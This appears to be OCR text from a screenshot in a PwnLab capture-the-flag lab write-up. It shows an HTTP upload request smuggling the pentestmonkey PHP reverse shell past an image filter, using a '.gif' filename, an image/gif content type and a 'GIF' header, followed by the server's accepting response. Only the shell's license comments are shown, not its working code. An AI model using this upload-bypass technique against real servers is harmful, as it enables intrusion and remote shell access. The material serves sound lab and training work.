 1 POST /?page=upload HTTP/1.1
2 Host: 192.168.208.147
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.208.147/?page=upload
8 Content-Type: multipart/form-data;
boundary=---------------------------9048644381453952164314254732
9 Content-Length: 5848
10 Connection: close
11 Cookie: PHPSESSID=b1rqnve90qvdpjcma0bmg9tt47
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------9048644381453952164314254732
15 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.gif"
16 Content-Type: image/gif
17
18 GIF
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full responsibility
25 // for any actions performed using this tool.  The author accepts no liability
26 // for damage caused by this tool.  If these terms are not acceptable to you, then
27 // do not use this tool.
28 //
29 // In all other respects the GPL version 2 applies:
30 //
31 // This program is free software; you can redistribute it and/or modify
32 // it under the terms of the GNU General Public License version 2 as
33 // published by the Free Software Foundation.
34 //
35 // This program is distributed in the hope that it will be useful,
36 // but WITHOUT ANY WARRANTY; without even the implied warranty of
37 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
38 // GNU General Public License for more details.
39 //
40 // You should have received a copy of the GNU General Public License along
41 // with this program; if not, write to the Free Software Foundation, Inc.,
42 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Feb 2020 06:04:59 GMT
3 Server: Apache/2.4.10 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 541
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <title>PwnLab Intranet Image Hosting</title>
15 </head>
16 <body>
17 <center>
18 <img src="images/pwnlab.png"><br />
19 [ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">
Upload</a> ]
20 <hr/><br/>
21 <html>
22 <body>
23 <form action='' method='post' enctype='multipart/form-data'>
24 <input type='file' name='file' id='file' />
25 <input type='submit' name='submit' value='Upload'/>
26 </form>
27 </body>
28 </html>
29 <img src="upload/3208fd203ca8fdfa13bc98a4832c1396.gif"><br /></center>
30 </body>
31 </html>